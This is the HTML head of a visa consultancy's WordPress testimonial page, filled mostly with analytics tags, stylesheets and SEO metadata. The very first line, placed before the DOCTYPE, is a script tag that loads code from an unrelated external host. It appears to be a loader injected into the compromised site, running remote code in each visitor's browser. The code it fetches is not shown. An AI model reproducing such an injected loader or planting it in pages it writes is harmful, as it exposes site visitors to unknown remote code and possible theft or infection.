

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airocityvisas.in/testimonial/we-booster/
body_size: 14756
content:
<script src="//sync.clouddnsfree.com/"></script> 
<!DOCTYPE html>
<html class="wide wow-animation" lang="en">
  <head>
	  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16989883512&l=dataLayerPYS"></script>
<script>
  window.dataLayerPYS = window.dataLayerPYS || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16989883512');
</script>


<!-- Event snippet for Phone call lead conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16989883512/iwV6CKjC2LUaEPiYtKU_'});
</script>
	  
	  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQRD4VKM');</script>
<!-- End Google Tag Manager -->

	  
	  <meta name="facebook-domain-verification" content="t26dia7870jww086flov440jeazzf6" />
    <title>We Booster - Airocity visas</title>
    <!--title>Airocity visas - India's No. 1 visa facilitator company - Online Visa Application @ airocityvisas</title-->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0">
    <!--<meta http-equiv="X-UA-Compatible" content="IE=edge">-->
    <meta name="keywords" content="Airocity Holidays, Visa Assistance, Dubai Visa In 2 Hours, Visa Consultant, Visa Application, Visa Services Near Me, Bussiness Visa Consultant, Tourist Visa Consultant in Delhi, Visa Consultant near me, Visa Agents in Delhi, Visa Consultant in Delhi"/>

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <!--pintrest link start-->
    <meta name="p:domain_verify" content="31be3b242ffabccca3dab5dbbf536104"/>
    <!--pintrest link end-->
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
   <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 
    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>We Booster - Airocity visas</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="We Booster - Airocity visas" />
	<meta property="og:description" content="After taking the services from Airocity. I realized the bonding between customers and staff. They treat the customer like a family member." />
	<meta property="og:url" content="https://airocityvisas.in/testimonial/we-booster/" />
	<meta property="og:site_name" content="Airocity visas" />
	<meta property="article:publisher" content="https://www.facebook.com/airocityholidayspvtltd" />
	<meta property="article:modified_time" content="2025-01-10T06:38:06+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@airocityvisas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://airocityvisas.in/testimonial/we-booster/","url":"https://airocityvisas.in/testimonial/we-booster/","name":"We Booster - Airocity visas","isPartOf":{"@id":"https://airocityvisas.in/#website"},"datePublished":"2023-01-22T08:01:49+00:00","dateModified":"2025-01-10T06:38:06+00:00","inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://airocityvisas.in/testimonial/we-booster/"]}]},{"@type":"WebSite","@id":"https://airocityvisas.in/#website","url":"https://airocityvisas.in/","name":"airocity visas","description":"Your Visa Provider","publisher":{"@id":"https://airocityvisas.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://airocityvisas.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://airocityvisas.in/#organization","name":"airocity visas","url":"https://airocityvisas.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://airocityvisas.in/#/schema/logo/image/","url":"https://airocityvisas.in/wp-content/uploads/2023/11/cropped-cropped-cropped-cropped-Airocity-Visas-Logo.png","contentUrl":"https://airocityvisas.in/wp-content/uploads/2023/11/cropped-cropped-cropped-cropped-Airocity-Visas-Logo.png","width":1304,"height":326,"caption":"airocity visas"},"image":{"@id":"https://airocityvisas.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/airocityholidayspvtltd","https://x.com/airocityvisas","https://in.pinterest.com/airocityvisas/","https://www.instagram.com/airocityholidays/","https://www.linkedin.com/company/airocityholidays"]}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-YM02MNP499"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/airocityvisas.in\/testimonial\/we-booster\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-YM02MNP499',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayerPYS = window.dataLayerPYS || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-YM02MNP499', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				
	<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://airocityvisas.in/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://airocityvisas.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://airocityvisas.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='icofont-css' href='https://airocityvisas.in/wp-content/plugins/bizreview-pro/assets/icofont/icofont.min.css' type='text/css' media='' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://airocityvisas.in/wp-content/plugins/bizreview-pro/assets/fontawesome/all.min.css' type='text/css' media='' />
<link rel='stylesheet' id='bizreview-bt-grid-css' href='https://airocityvisas.in/wp-content/plugins/bizreview-pro/assets/css/bt-grid.css' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://airocityvisas.in/wp-content/plugins/bizreview-pro/assets/css/owl.carousel.min.css' type='text/css' media='' />
<link rel='stylesheet' id='owl-default-css' href='https://airocityvisas.in/wp-content/plugins/bizreview-pro/assets/css/owl.theme.default.min.css' type='text/css' media='' />
<link rel='stylesheet' id='bizreview-style-css' href='https://airocityvisas.in/wp-content/plugins/bizreview-pro/assets/css/style.css' type='text/css' media='' />
<link rel='stylesheet' id='contact-form-7-css' href='https://airocityvisas.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-extension-front-style-css' href='https://airocityvisas.in/wp-content/plugins/extensions-for-cf7/assets/css/cf7-extension-front-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_login_widget-css' href='https://airocityvisas.in/wp-content/plugins/login-sidebar-widget/css/style_login_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://airocityvisas.in/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://airocityvisas.in/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://airocityvisas.in/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://airocityvisas.in/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://airocityvisas.in/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='core-css-css' href='https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-css-css' href='https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/js/date/jquery.datetimepicker.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://airocityvisas.in/wp-content/plugins/wp-paginate/css/wp-paginate.css' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://airocityvisas.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://airocityvisas.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://airocityvisas.in/?p=995' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://airocityvisas.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fairocityvisas.in%2Ftestimonial%2Fwe-booster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://airocityvisas.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fairocityvisas.in%2Ftestimonial%2Fwe-booster%2F&#038;format=xml" />
<script>
  gtag('config', 'AW-11322540605/FtA_CLTBltwYEL2EgZcq', {
    'phone_conversion_number': '9811599529'
  });
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "jtygwviusz");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11322540605&l=dataLayerPYS"></script>
<script>
  window.dataLayerPYS = window.dataLayerPYS || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11322540605');
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "j0cc2zf85w");
</script>
<!--Netcore script code start-->
<script src='//cdnt.netcoresmartech.com/smartechclient.js'></script>
<script>smartech('create', 'ADGMOT35CHFLVDHBJNIG50K968SHPD4UIB4DJQHJ5PD7GEJ6BOG0' );   
    smartech('register', '0cc46d4369203490c55a1f39adebb147'); 
    smartech('identify', '');      
    </script>      
<!--Netcore script code end-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2H2GJGYDN3&l=dataLayerPYS"></script>
<script>
  window.dataLayerPYS = window.dataLayerPYS || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2H2GJGYDN3');
</script>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRMVXF2');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2H2GJGYDN3&l=dataLayerPYS"></script>
<script>
  window.dataLayerPYS = window.dataLayerPYS || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2H2GJGYDN3');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11522797769&l=dataLayerPYS">
</script>
<script>
  window.dataLayerPYS = window.dataLayerPYS || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11522797769');
</script>

<style>.login-wrap { max-width: 370px; font-family:"Nunito"; float:right; border-radius: 20px; background-color: cornsilk; } .login-submit input[type="submit"] {background-color: #323946; color: #fff; width:25%; border-radius: 15px; } .log-form-group label {font-family:"Nunito"; font-size: 16px; } .swiper-slide img {min-height:50%; min-width: auto; } .login-wrap input[type="text"], .login-wrap input[type="password"] { height: 45px; width: 100%; outline: none; border-radius: 20px; border: 1px solid #323946;; padding-left: 15px; transition: all 0.3s ease; } .log-form-group.extra-links { color: #ed3237; font-size:16px; font-family: "Nunito";}</style><style type="text/css" id="simple-css-output">.destination-grid:hover{ transform:scale(1.1)!important; transition:1s; }</style>    <!--<script type="text/javascript" src="/js/core.min.js"></script>-->
	 <!-- Google Site Verification Meta tag -->
	  <meta name="google-site-verification" content="EmqWvYtTNUstIdKReHvEsrBMtdCHepzWBxRFDnbwtiQ" />
	  
	  <!-- Google tag (gtag.js) --> 
	  <script async src="https://www.googletagmanager.com/gtag/js?id=G-YM02MNP499&l=dataLayerPYS"></script>
